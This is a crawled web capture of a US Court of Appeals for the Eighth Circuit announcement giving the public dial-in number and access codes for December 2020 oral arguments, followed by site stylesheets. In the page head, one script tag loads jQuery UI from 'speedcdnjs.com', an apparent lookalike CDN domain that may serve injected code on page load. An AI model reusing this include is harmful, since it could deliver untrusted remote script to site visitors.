

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca8.uscourts.gov/news/oral-arguments-december-14-18-2020-public-access-number?page=2
body_size: 29265
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/oral-arguments-december-14-18-2020-public-access-number" />
<link rel="shortlink" href="/node/12653" />
<link rel="shortcut icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Oral Arguments - December 14 - 18, 2020 Public Access Number | Eighth Circuit  | United States Court of Appeals</title>
  <style>
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/modules/node/node.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t8g6l3");
</style>
<style>
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t8g6l3");
</style>
<style>
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.normalize.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.hacks.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.styles.css?t8g6l3");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.no-query.css?t8g6l3");
</style>
<![endif]-->
<style>
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8g6l3");
</style>
<link type="text/css" rel="stylesheet" href="https://www.ca8.uscourts.gov/sites/ca8/files/css_injector/css_injector_1.css?t8g6l3" media="all" />
  <script src="https://www.ca8.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8g6l3"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca8.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ca8.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ca8.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ca8.uscourts.gov/misc/drupal.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca8.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ca8.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8g6l3"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-113122413-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-113122413-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-4RLY8BEJJJ", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca8.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eighth Circuit . The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eighth Circuit  does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-113122413-1","G-4RLY8BEJJJ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-12653 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca8.uscourts.gov/sites/ca8/files/8TH_seal_appellate_option1_1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  Eighth Circuit                 </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Steven M. Colloton, Chief Judge <br /><div class="clerk-name">Susan E. Bindler, Clerk of Court</div></span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-551"><a href="/courthouse-visitors-policy">Courthouse Visitors Policy</a></li>
<li class="leaf menu-mlid-550"><a href="http://maps.google.com/maps?f=d&amp;source=embed&amp;hl=en&amp;geocode=%3BCbVj-MfJIfvQFYxgTQIdqLWf-illppmhELPYhzFOFmzMgIUV9A&amp;q=111+S+10th+St,+Saint+Louis,+MO+63102-1130+(Thomas+F.+Eagleton+U.S.+Courthouse)&amp;aq=&amp;sll=38.625383,-90.197148&amp;sspn=0.01388,0.032938&amp;ie=UTF8&amp;hq">Directions to Courthouse</a></li>
<li class="leaf menu-mlid-553"><a href="http://www.uscourts.gov/statistics-reports/publications/journalists-guide-federal-courts">Media Page</a></li>
<li class="leaf has-children menu-mlid-761"><a href="/public-education">Public Education</a></li>
<li class="leaf menu-mlid-482"><a href="http://www.uscourts.gov/frequently-asked-questions-faqs">FAQs</a></li>
<li class="leaf menu-mlid-772"><a href="http://www.uscourts.gov/careers">Employment - United States Courts</a></li>
<li class="leaf menu-mlid-1071"><a href="/employment-8th-circuit-court-appeals">Employment - 8th Circuit</a></li>
<li class="leaf menu-mlid-1130"><a href="https://ecf.ca8.uscourts.gov/files/EEO-EDR.pdf">U.S. Court of Appeals for the 8th Circuit EEO and EDR Plan</a></li>
<li class="last leaf menu-mlid-1085"><a href="/ada-accommodations">ADA Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1064"><a href="/cmecf-information">E-Filing Information</a><ul class="menu"><li class="first last leaf has-children menu-mlid-1065"><a href="/cmecf-information">CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-1067"><a href="/all-opinions">Opinions</a><ul class="menu"><li class="first leaf menu-mlid-1146"><a href="/todays-opinions">Today&#039;s Opinions</a></li>
<li class="leaf menu-mlid-1149"><a href="/case-number">Case Number</a></li>
<li class="leaf menu-mlid-1148"><a href="/opinions-release-date">Release Date</a></li>
<li class="leaf menu-mlid-1150"><a href="/party-name">Party Name</a></li>
<li class="leaf menu-mlid-1151"><a href="/full-text-opinion-search">Full Text Opinion Search</a></li>
<li class="leaf menu-mlid-851"><a href="/daily-descriptions">Daily Descriptions</a></li>
<li class="leaf menu-mlid-1153"><a href="/monthyear">Month/Year</a></li>
<li class="last leaf has-children menu-mlid-804"><a href="/authoring-judge">Authoring Judge</a></li>
</ul></li>
<li class="expanded menu-mlid-1068"><a href="/argument-calendars">Court Calendar</a><ul class="menu"><li class="first leaf menu-mlid-1073"><a href="/argument-calendars">Current Court Session</a></li>
<li class="leaf menu-mlid-791"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/oadates.pdf">Future Court Sessions</a></li>
<li class="leaf menu-mlid-1072"><a href="/past-court-sessions">Past Court Sessions</a></li>
<li class="leaf menu-mlid-847"><a href="/courtroom-information">Courtroom Information</a></li>
<li class="last leaf menu-mlid-848"><a href="/hotel-information">Hotel Information</a></li>
</ul></li>
<li class="expanded menu-mlid-840"><a href="/appeal-preparation-information">Appeal Information</a><ul class="menu"><li class="first leaf menu-mlid-830"><a href="/appeal-preparation-information">Appeal Preparation Information</a></li>
<li class="leaf menu-mlid-852"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/ATTORNEY%20ADMISSION%20March%202024.pdf">Attorney Admissions</a></li>
<li class="leaf menu-mlid-828"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/AmendPayGov12-23.pdf">Fee Schedules</a></li>
<li class="leaf menu-mlid-829"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/Civil_Appointment_Information.pdf">Civil Information</a></li>
<li class="leaf menu-mlid-833"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/AmendPayGov12-23.pdf">Appeal Notices</a></li>
<li class="leaf menu-mlid-834"><a href="/courtroom-information">Courtroom Information</a></li>
<li class="last leaf menu-mlid-835"><a href="/hotel-information">Hotel Information</a></li>
</ul></li>
<li class="leaf menu-mlid-556"><a href="/rules-procedures">Rules &amp; Procedures</a></li>
<li class="expanded menu-mlid-821"><a href="/cja-information-0">CJA Information</a><ul class="menu"><li class="first leaf menu-mlid-822"><a href="/cja-information">CJA Information</a></li>
<li class="last leaf menu-mlid-849"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/Civil_Appointment_Information.pdf">Civil Appointments</a></li>
</ul></li>
<li class="expanded menu-mlid-1126"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first last leaf menu-mlid-1152"><a href="/8th-circuit-bar-information">8th Circuit Bar Information</a></li>
</ul></li>
<li class="last expanded menu-mlid-841"><a href="/general-search">General Search</a><ul class="menu"><li class="first leaf menu-mlid-1160"><a href="/general-search-partyattorney-name">Party/Attorney Name</a></li>
<li class="last leaf menu-mlid-1161"><a href="/general-search-case-number">Case Number</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Oral Arguments - December 14 - 18, 2020 Public Access Number            </h1>
          
                                        
                      <article about="/news/oral-arguments-december-14-18-2020-public-access-number" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Oral Arguments - December 14 - 18, 2020 Public Access Number" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-03T00:00:00-06:00" class="date-display-single">Thursday, December 3, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The court will be conducting oral arguments by videoconference on December 14 - 18, 2020.  The public may listen to the live audio portion of these arguments by dialing the following number and entering the following access code:</p>
<p>Division I</p>
<p>1-888-363-4749 Starting at 9:00 am</p>
<p>Access Code 4423562</p>
<p> Division II</p>
<p>1-888-363-4749 Starting at 9:00 am</p>
<p>Access Code 5800357</p>
<p> </p>
<p>The court will also post the recorded audio for each argument to the web site after the arguments for the day are completed.</p>
<p>If you have any questions, please contact the clerk's office at 314-244-2400</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-7a4d1888d3c8fc2c5ac69066665725a6">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-10">10/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-11">11/2022</a>
              (3)
          </li>
      <li><a href="/news/2022-12">12/2022</a>
              (1)
          </li>
      <li><a href="/news/2023-01">01/2023</a>
              (3)
          </li>
      <li><a href="/news/2023-02">02/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-03">03/2023</a>
              (2)
          </li>
      <li><a href="/news/2023-04">04/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-05">05/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-06">06/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-09">09/2023</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/oral-arguments-december-14-18-2020-public-access-number">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/oral-arguments-december-14-18-2020-public-access-number?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/oral-arguments-december-14-18-2020-public-access-number">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/oral-arguments-december-14-18-2020-public-access-number?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news/oral-arguments-december-14-18-2020-public-access-number?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/oral-arguments-december-14-18-2020-public-access-number?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/oral-arguments-december-14-18-2020-public-access-number?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/oral-arguments-december-14-18-2020-public-access-number?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/oral-arguments-december-14-18-2020-public-access-number?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/careers">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/site-map">Site Map</a> | <a class="ql-last" href="/eighth-circuit-rss-feeds">RSS <img src="/misc/feed.png" style="height:14px; width:14px" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.uscourts.gov/privacy-security-policy">Privacy Policy</a>|<a class="ql-last" href="http://www.uscourts.gov/download-plug-ins">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8g6l3"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ca8.uscourts.gov/sites/ca8/files/css_injector/css_injector_1.css?t8g6l3
body_size: 426
content:
.clerk-name {
    font-family: Georgia;
    font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8g6l3
body_size: 39933
content:
@charset "UTF-8";
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
